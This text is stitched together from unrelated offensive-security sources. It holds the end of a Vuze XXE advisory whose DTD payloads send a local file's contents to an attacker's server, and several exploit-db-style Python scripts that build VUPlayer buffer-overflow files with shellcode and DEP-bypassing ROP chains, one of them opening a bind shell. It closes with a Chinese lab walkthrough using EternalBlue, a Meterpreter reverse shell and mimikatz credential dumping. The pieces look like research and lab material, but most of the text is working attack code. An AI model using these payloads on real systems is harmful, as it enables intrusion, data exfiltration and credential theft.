When that happens, either the netcat listener or the Impacket SMB server will receive the connection. If using Impacket, you will now have the NetNTLM challenge/response of the user running Vuze. This can be cracked to clear-text using tools like Hashcat. Alternatively, you can use Impacket to relay that hash to another machine on the network, achieving remote code execution.
# POC 2: Accessing Arbitrary Files
If an attacker knows specifically what files they are looking for, this same vulnerability can be used to extract that information. Essentially, an XML entity will be defined as a variable, storing the output of a file on the machine where Vuze is installed. Then, an HTTP request will be sent to the attacker's machine that includes that variable. The attacker will be able to see this file in their HTTP server logs.
We need two files hosted on the attacking server to do this. The initial Device Descriptor sent is:
```
<!DOCTYPE data[
<!ENTITY % file SYSTEM "file:///C:/users/public/pwned.txt">
<!ENTITY % dtd SYSTEM "http://$localIp:$localPort/ssdp/data.dtd">
%dtd;
]>
<data>&send;</data>
```
Which triggers another connection request to the following data.dtd file:
```
<!ENTITY % all "<!ENTITY send SYSTEM 'http://$localIp:$localPort/?exfiltrated=%file;'>">
%all;
```
We can also verify this using the evil-ssdp tool, using the 'xxe-exfil' template. For this POC, only extraction of 1-line files was found to be possible.
To reproduce:
1. Create a test file 'C:\Users\Public\pwned.txt' on the Windows hosts where Vuze is installed. Please 1 line of text with no whitespaces inside, like this:
```
secretstuff!
```
2. Execute the evil-ssdp tool as follows from a Linux host on the same network:
```
essdp.py eth0 -t xxe-exfil # instructs tool to use the 'xxe-exfil' template for zero-day hunting
```
3. Back on the Windows host, simply restart Vuze. evil-ssdp will display messages like the following
```
[M-SEARCH] New Host 10.0.200.10, Service Type: urn:schemas-upnp-org:device:InternetGatewayDevice:1
[XML REQUEST] Host: 192.168.1.100, User-Agent: Azureus 5.7.6.0;Windows 10;Java 1.8.0_121
GET /ssdp/device-desc.xml
[XXE VULN!!!!] Host: 192.168.1.100, User-Agent: Java/1.8.0_121
GET /ssdp/data.dtd
[XXE VULN!!!!] Host: 192.168.1.100, User-Agent: Java/1.8.0_121
GET /ssdp/data.dtd
[EXFILTRATION] Host: 192.168.1.100, User-Agent: Java/1.8.0_121
GET /?exfiltrated=secretstuff!
[EXFILTRATION] Host: 192.168.1.100, User-Agent: Java/1.8.0_121
GET /?exfiltrated=secretstuff!
```
#!/usr/bin/env python
#
# Exploit Title: VUPlayer <=2.49 .M3u Buffer overflow exploit with DEP bypass
# Date: 26-06-2016
# Exploit Author: secfigo
# Vendor Homepage: http://vuplayer.com/
# Software Link: https://www.exploit-db.com/apps/39adeb7fa4711cd1cac8702fb163ded5-vuplayersetup.exe
# Version: VUPlayer <=2.49
# Tested on: Windows 7 SP1 DEP=alwayson
# Greetz: Raghu, nullSingapore
###################################################################################
import struct
###################################################################################
# Shellcode
# windows/exec CMD=calc.exe with size 227 and bad characters "\x00\x09\x0a\x0d\x1a"
###################################################################################
shellcode = ("\xbb\xc7\x16\xe0\xde\xda\xcc\xd9\x74\x24\xf4\x58\x2b\xc9\xb1"
"\x33\x83\xc0\x04\x31\x58\x0e\x03\x9f\x18\x02\x2b\xe3\xcd\x4b"
"\xd4\x1b\x0e\x2c\x5c\xfe\x3f\x7e\x3a\x8b\x12\x4e\x48\xd9\x9e"
"\x25\x1c\xc9\x15\x4b\x89\xfe\x9e\xe6\xef\x31\x1e\xc7\x2f\x9d"
"\xdc\x49\xcc\xdf\x30\xaa\xed\x10\x45\xab\x2a\x4c\xa6\xf9\xe3"
"\x1b\x15\xee\x80\x59\xa6\x0f\x47\xd6\x96\x77\xe2\x28\x62\xc2"
"\xed\x78\xdb\x59\xa5\x60\x57\x05\x16\x91\xb4\x55\x6a\xd8\xb1"
"\xae\x18\xdb\x13\xff\xe1\xea\x5b\xac\xdf\xc3\x51\xac\x18\xe3"
"\x89\xdb\x52\x10\x37\xdc\xa0\x6b\xe3\x69\x35\xcb\x60\xc9\x9d"
"\xea\xa5\x8c\x56\xe0\x02\xda\x31\xe4\x95\x0f\x4a\x10\x1d\xae"
"\x9d\x91\x65\x95\x39\xfa\x3e\xb4\x18\xa6\x91\xc9\x7b\x0e\x4d"
"\x6c\xf7\xbc\x9a\x16\x5a\xaa\x5d\x9a\xe0\x93\x5e\xa4\xea\xb3"
"\x36\x95\x61\x5c\x40\x2a\xa0\x19\xbe\x60\xe9\x0b\x57\x2d\x7b"
"\x0e\x3a\xce\x51\x4c\x43\x4d\x50\x2c\xb0\x4d\x11\x29\xfc\xc9"
"\xc9\x43\x6d\xbc\xed\xf0\x8e\x95\x8d\x97\x1c\x75\x7c\x32\xa5"
"\x1c\x80")
junk = "HTTP://" + "A"*1005
###################################################################################
# rop gadgets with some modifications
# bad characters = "\x00\x09\x0a\x0d\x1a"
###################################################################################
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x10010157, # POP EBP # RETN [BASS.dll]
0x10010157, # skip 4 bytes [BASS.dll]
0x10015f77, # POP EAX # RETN [BASS.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x10014db4, # NEG EAX # RETN [BASS.dll]
0x10032f72, # XCHG EAX,EBX # RETN 0x00 [BASS.dll]
0x10015f82, # POP EAX # RETN [BASS.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x10014db4, # NEG EAX # RETN [BASS.dll]
0x10038a6d, # XCHG EAX,EDX # RETN [BASS.dll]
0x101049ec, # POP ECX # RETN [BASSWMA.dll]
0x101082db, # &Writable location [BASSWMA.dll]
0x1001621c, # POP EDI # RETN [BASS.dll]
0x1001dc05, # RETN (ROP NOP) [BASS.dll]
0x10604154, # POP ESI # RETN [BASSMIDI.dll]
0x10101c02, # JMP [EAX] [BASSWMA.dll]
0x10015fe7, # POP EAX # RETN [BASS.dll]
0x1060e25c, # ptr to &VirtualProtect() [IAT BASSMIDI.dll]
0x1001d7a5, # PUSHAD # RETN [BASS.dll]
0x10022aa7, # ptr to 'jmp esp' [BASS.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
eip = struct.pack('<L',0x10601033) # RETN (BASSMIDI.dll)
nops ="\x90"* 16
buffer = junk + eip + rop_chain + nops+ shellcode+ "C"*(3000-len(junk)-len(eip)-len(rop_chain)-len(nops)-len(shellcode))
print "[+] Creating .m3u file of size "+ str(len(buffer))
file = open('vuplayer-dep.m3u','w');
file.write(buffer);
file.close();
print "[+] Done creating the file"
# Exploit title: VUPlayer 2.49 .m3u - Local Buffer Overflow (DEP,ASLR)
# Date: 2020-05-22
# Exploit Author: Gobinathan L
# Vendor Homepage: http://www.vuplayer.com/
# Version: v2.49
# Tested on: Windows 7 Professional with ALSR and Full DEP Turned ON.
# Usage : $ python <exploit>.py
#===================================[ VUPlayer 2.49 Exploit Generator ]======================================#
import struct
# msfvenom -p windows/shell_bind_tcp exitfunc=thread -b "\x00\x0a\x0d\x1a" -f c
shell = ("\xd9\xc9\xd9\x74\x24\xf4\x5a\x2b\xc9\xb1\x53\xbd\xa9\xc1\xbf"
"\xb1\x83\xc2\x04\x31\x6a\x13\x03\xc3\xd2\x5d\x44\xef\x3d\x23"
"\xa7\x0f\xbe\x44\x21\xea\x8f\x44\x55\x7f\xbf\x74\x1d\x2d\x4c"
"\xfe\x73\xc5\xc7\x72\x5c\xea\x60\x38\xba\xc5\x71\x11\xfe\x44"
"\xf2\x68\xd3\xa6\xcb\xa2\x26\xa7\x0c\xde\xcb\xf5\xc5\x94\x7e"
"\xe9\x62\xe0\x42\x82\x39\xe4\xc2\x77\x89\x07\xe2\x26\x81\x51"
"\x24\xc9\x46\xea\x6d\xd1\x8b\xd7\x24\x6a\x7f\xa3\xb6\xba\xb1"
"\x4c\x14\x83\x7d\xbf\x64\xc4\xba\x20\x13\x3c\xb9\xdd\x24\xfb"
"\xc3\x39\xa0\x1f\x63\xc9\x12\xfb\x95\x1e\xc4\x88\x9a\xeb\x82"
"\xd6\xbe\xea\x47\x6d\xba\x67\x66\xa1\x4a\x33\x4d\x65\x16\xe7"
"\xec\x3c\xf2\x46\x10\x5e\x5d\x36\xb4\x15\x70\x23\xc5\x74\x1d"
"\x80\xe4\x86\xdd\x8e\x7f\xf5\xef\x11\xd4\x91\x43\xd9\xf2\x66"
"\xa3\xf0\x43\xf8\x5a\xfb\xb3\xd1\x98\xaf\xe3\x49\x08\xd0\x6f"
"\x89\xb5\x05\x05\x81\x10\xf6\x38\x6c\xe2\xa6\xfc\xde\x8b\xac"
"\xf2\x01\xab\xce\xd8\x2a\x44\x33\xe3\x45\xc9\xba\x05\x0f\xe1"
"\xea\x9e\xa7\xc3\xc8\x16\x50\x3b\x3b\x0f\xf6\x74\x2d\x88\xf9"
"\x84\x7b\xbe\x6d\x0f\x68\x7a\x8c\x10\xa5\x2a\xd9\x87\x33\xbb"
"\xa8\x36\x43\x96\x5a\xda\xd6\x7d\x9a\x95\xca\x29\xcd\xf2\x3d"
"\x20\x9b\xee\x64\x9a\xb9\xf2\xf1\xe5\x79\x29\xc2\xe8\x80\xbc"
"\x7e\xcf\x92\x78\x7e\x4b\xc6\xd4\x29\x05\xb0\x92\x83\xe7\x6a"
"\x4d\x7f\xae\xfa\x08\xb3\x71\x7c\x15\x9e\x07\x60\xa4\x77\x5e"
"\x9f\x09\x10\x56\xd8\x77\x80\x99\x33\x3c\xa0\x7b\x91\x49\x49"
"\x22\x70\xf0\x14\xd5\xaf\x37\x21\x56\x45\xc8\xd6\x46\x2c\xcd"
"\x93\xc0\xdd\xbf\x8c\xa4\xe1\x6c\xac\xec")
ret = struct.pack("<I", 0x10010158)
def create_rop_chain():
rop_gadgets = [
0x100106e1, #POP EBP RET
0x100106e1, #Ptr to POP EBP RET popped into EBP
0x10015f82, #POP EAX RET
0xfffffdff, #Value to Negate.. result in 0x201
0x10014db4, #NEG EAX RET
0x10032f72, #XCHG EAX, EBX RET
0x10015f82, #POP EAX RET
0xffffffc0, #Value to negate ..result in 0x40
0x10014db4, #NEG EAX RET
0x10038a6d, #XCHG EAX, EDX RET
0x106053e5, #POP ECX RET
0x101082cc, #Random Location with Write Access
0x1001621c, #POP EDI RET
0x10010158, #RET will be stored in EDI
0x10604154, #POP ESI RET
0x10101c02, #JMP [EAX]
0x10015f77, # POP EAX # RETN [BASS.dll]
0x10109270, # ptr to &VirtualProtect() [IAT BASSWMA.dll]
0x1001d7a5, # PUSHAD # RETN
0x10022aa7, # JMP ESP
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
shellcode = "\x90"*32 + shell
buffer = "A"*1012
buffer+= ret
buffer+= rop_chain
buffer+= shellcode
buffer+= "\x90"*(2500 - len(buffer))
try:
f = open("exploit.m3u", "w")
f.write(buffer)
print("[+] Payload Generated Successfully.")
print("[+] Check for Open Port [4444] on Target Machine. A Bind shell is waiting for you..")
f.close()
except:
print("[-] Couldn't Generate Payload.")
# Exploit Title: VUPlayer 2.49 - '.wax' Local Buffer Overflow (DEP Bypass)
# Date: 26/06/2021
# Exploit Author: Bryan Leong <NobodyAtall>
# Vendor Homepage: http://www.vuplayer.com/
# Software Link: [Null]
# Version: VUPlayer 2.49
# Tested on: Windows 7 x64
# CVE : CVE-2009-0182
# VUPlayer 2.49 Local Buffer Overflow to Arbitrary Code Execution (Importing .wax playlist file) (Bypass DEP protection)
import struct
#shellcode
#msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x1a" -f python
buf = b""
buf += b"\xd9\xea\xba\x33\x44\x3b\x11\xd9\x74\x24\xf4\x5d\x33"
buf += b"\xc9\xb1\x31\x83\xc5\x04\x31\x55\x14\x03\x55\x27\xa6"
buf += b"\xce\xed\xaf\xa4\x31\x0e\x2f\xc9\xb8\xeb\x1e\xc9\xdf"
buf += b"\x78\x30\xf9\x94\x2d\xbc\x72\xf8\xc5\x37\xf6\xd5\xea"
buf += b"\xf0\xbd\x03\xc4\x01\xed\x70\x47\x81\xec\xa4\xa7\xb8"
buf += b"\x3e\xb9\xa6\xfd\x23\x30\xfa\x56\x2f\xe7\xeb\xd3\x65"
buf += b"\x34\x87\xaf\x68\x3c\x74\x67\x8a\x6d\x2b\xfc\xd5\xad"
buf += b"\xcd\xd1\x6d\xe4\xd5\x36\x4b\xbe\x6e\x8c\x27\x41\xa7"
buf += b"\xdd\xc8\xee\x86\xd2\x3a\xee\xcf\xd4\xa4\x85\x39\x27"
buf += b"\x58\x9e\xfd\x5a\x86\x2b\xe6\xfc\x4d\x8b\xc2\xfd\x82"
buf += b"\x4a\x80\xf1\x6f\x18\xce\x15\x71\xcd\x64\x21\xfa\xf0"
buf += b"\xaa\xa0\xb8\xd6\x6e\xe9\x1b\x76\x36\x57\xcd\x87\x28"
buf += b"\x38\xb2\x2d\x22\xd4\xa7\x5f\x69\xb2\x36\xed\x17\xf0"
buf += b"\x39\xed\x17\xa4\x51\xdc\x9c\x2b\x25\xe1\x76\x08\xd9"
buf += b"\xab\xdb\x38\x72\x72\x8e\x79\x1f\x85\x64\xbd\x26\x06"
buf += b"\x8d\x3d\xdd\x16\xe4\x38\x99\x90\x14\x30\xb2\x74\x1b"
buf += b"\xe7\xb3\x5c\x78\x66\x20\x3c\x51\x0d\xc0\xa7\xad"
junk = "A"*1012
#no ASLR modules
#BASS.dll
#BASSMIDI.dll
#BASSWMA.dll
#check bad chars
#badchar = \x00, \x0a, \x1a
#ROP Chains
#!mona rop -m BASS.dll,BASSMIDI.dll -n -cpb '\x00\x0A\x1A'
def create_rop_chain():
rop_gadgets = [
0x10015f77, # POP EAX # RETN [BASS.dll]
0x1060e25c, # ptr to &VirtualProtect() [IAT BASSMIDI.dll]
0x1001eaf1, # MOV EAX,DWORD PTR DS:[EAX] # RETN [BASS.dll]
0x10030950, # XCHG EAX,ESI # RETN [BASS.dll]
0x1001d748, # POP EBP # RETN [BASS.dll]
0x100222c5, # & jmp esp [BASS.dll]
0x10015fe7, # POP EAX # RETN [BASS.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x10014db4, # NEG EAX # RETN [BASS.dll]
0x10032f32, # XCHG EAX,EBX # RETN 0x00 [BASS.dll]
0x10015f77, # POP EAX # RETN [BASS.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x10014db4, # NEG EAX # RETN [BASS.dll]
0x10038a6d, # XCHG EAX,EDX # RETN [BASS.dll]
0x100163c7, # POP ECX # RETN [BASS.dll]
0x1060da06, # &Writable location [BASSMIDI.dll]
0x10603658, # POP EDI # RETN [BASSMIDI.dll]
0x1001dc05, # RETN (ROP NOP) [BASS.dll]
0x10015fe7, # POP EAX # RETN [BASS.dll]
0x90909090, # nop
0x1001d7a5, # PUSHAD # RETN [BASS.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
#give some space between shellcode & ropchain
nop = "\x90"*16
payload = junk + rop_chain + nop + buf
f = open("poc.wax", "w")
f.write(payload)
f.close()
#!/usr/bin/python
import os,sys
#Tested Windows 7 Home x86 & Windows 10 Home x86_x64
#badchars \x00\x0a\x1a\x20\x40
#msfvenom -a x86 --platform windows -p windows/exec CMD=calc.exe -b "\x00\x0a\x1a\x20\x40" -f python
buf = ""
buf += "\xbf\x3b\x99\xdd\xa3\xdb\xc4\xd9\x74\x24\xf4\x58\x29"
buf += "\xc9\xb1\x33\x31\x78\x12\x03\x78\x12\x83\xfb\x9d\x3f"
buf += "\x56\x07\x75\x36\x99\xf7\x86\x29\x13\x12\xb7\x7b\x47"
buf += "\x57\xea\x4b\x03\x35\x07\x27\x41\xad\x9c\x45\x4e\xc2"
buf += "\x15\xe3\xa8\xed\xa6\xc5\x74\xa1\x65\x47\x09\xbb\xb9"
buf += "\xa7\x30\x74\xcc\xa6\x75\x68\x3f\xfa\x2e\xe7\x92\xeb"
buf += "\x5b\xb5\x2e\x0d\x8c\xb2\x0f\x75\xa9\x04\xfb\xcf\xb0"
buf += "\x54\x54\x5b\xfa\x4c\xde\x03\xdb\x6d\x33\x50\x27\x24"
buf += "\x38\xa3\xd3\xb7\xe8\xfd\x1c\x86\xd4\x52\x23\x27\xd9"
buf += "\xab\x63\x8f\x02\xde\x9f\xec\xbf\xd9\x5b\x8f\x1b\x6f"
buf += "\x7e\x37\xef\xd7\x5a\xc6\x3c\x81\x29\xc4\x89\xc5\x76"
buf += "\xc8\x0c\x09\x0d\xf4\x85\xac\xc2\x7d\xdd\x8a\xc6\x26"
buf += "\x85\xb3\x5f\x82\x68\xcb\x80\x6a\xd4\x69\xca\x98\x01"
buf += "\x0b\x91\xf6\xd4\x99\xaf\xbf\xd7\xa1\xaf\xef\xbf\x90"
buf += "\x24\x60\xc7\x2c\xef\xc5\x37\x67\xb2\x6f\xd0\x2e\x26"
buf += "\x32\xbd\xd0\x9c\x70\xb8\x52\x15\x08\x3f\x4a\x5c\x0d"
buf += "\x7b\xcc\x8c\x7f\x14\xb9\xb2\x2c\x15\xe8\xd0\xb3\x85"
buf += "\x70\x39\x56\x2e\x12\x45"
rop = "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\x5c\xe2\x60\x10" #ptr to &VirtualProtect() [IAT BASSMIDI.dll]
rop += "\xf1\xea\x01\x10" #MOV EAX,DWORD PTR DS:[EAX] # RTN [BASS.dll]
rop += "\x50\x09\x03\x10" #XCHG EAX,ESI # RETN [BASS.dll]
rop += "\x0c\x80\x60\x10" #POP EBP # RETN 0x0C [BASSMIDI.dll]
rop += "\x9f\x53\x10\x10" #& jmp esp BASSWMA.dll
rop += "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\x90"*12
rop += "\xff\xfd\xff\xff" #201 in negative
rop += "\xb4\x4d\x01\x10" #NEG EAX # RETN [BASS.dll]
rop += "\x72\x2f\x03\x10" #XCHG EAX,EBX # RETN [BASS.dll]
rop += "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\xc0\xff\xff\xff" #40 in negative
rop += "\xb4\x4d\x01\x10" #NEG EAX # RETN [BASS.dll]
rop += "\x6c\x8a\x03\x10" #XCHG EAX,EDX # RETN [BASS.dll]
rop += "\x07\x10\x10\x10" #POP ECX # RETN [BASSWMA.dll]
rop += "\x93\x83\x10\x10" #&Writable location [BASSWMA.dll]
rop += "\x04\xdc\x01\x10" #POP EDI # RETN [BASS.dll]
rop += "\x84\xa0\x03\x10" #RETN [BASS.dll]
rop += "\xe7\x5f\x01\x10" #POP EAX # RETN [BASS.dll]
rop += "\x90"*4
rop += "\xa5\xd7\x01\x10" #PUSHAD # RETN [BASS.dll]
exploit = "\x41"*1012 + rop + "\x90"*8 + buf
print "len + " + str(len(rop))
file = open('/root/Desktop/exploit_development/VUPlayer/boom.pls','w')
file.write(exploit)
file.close()
网络配置
外网WIN7:ip1: 192.168.127.91/255.255.255.0 ,gw:192.168.127.2 (NAT模式)ip2:10.0.20.98-vmnet1(仅主机模式)域主机成员:10.0.20.99-vmnet1(仅主机模式)10.0.10.111-vmnet2(仅主机模式)域控:10.0.10.110-vmnet2(仅主机模式)密码配置:Win7:win7/adminwin2016:Administrator/Admin@123、vulntarget.com\win2016 Admin#123win2019:vulntarget.com\administrator Admin@666信息收集
扫描主机
arp-scan -l扫描同一网段中的存活主机 发现一个存活主机:192.168.127.91
发现一个存活主机:192.168.127.91扫描端口
扫描一下存活靶机的ip地址
nmap -sC -T4 192.168.127.91 发现目标系统为win7,且开放了445端口,尝试利用永恒之蓝(ms17-010)打一波目标系统
发现目标系统为win7,且开放了445端口,尝试利用永恒之蓝(ms17-010)打一波目标系统内网主机渗透

在kali中输入命令:msfconsolemsf 6> search 17-010msf 6> use 0msf 6> set payload windows/x64/meterpreter/reverse_tcpmsf 6> set lport 6666msf 6> set lhost 192.168.127.129msf 6> set rhosts 192.168.127.91msf 6> run meterpreter>shell C:\Windows\System32>ipconfig
meterpreter>shell C:\Windows\System32>ipconfig 发现有些乱码,直接在设置一下
发现有些乱码,直接在设置一下C:\Windows\System32>CHCP 65001 #65001 UTF-8代码页C:\Windows\System32>ipconfig #发现有两个网段,一个是192.168.127的网段,另一个就是10.0.20网段
 C:\Windows\System32>whomai #查看当前用户得权限为system权限
C:\Windows\System32>whomai #查看当前用户得权限为system权限 C:\Windows\System32>tasklist/svc #查看进程,发现系统中没有杀软
C:\Windows\System32>tasklist/svc #查看进程,发现系统中没有杀软 C:\Windows\System32>exit #退出shell命令终端
C:\Windows\System32>exit #退出shell命令终端 meterpreter>load kiwi #加载mimikataz模块meterpreter>creds_all #获取当前所有用户得登录凭证,发现用户名为win7,密码为:admin
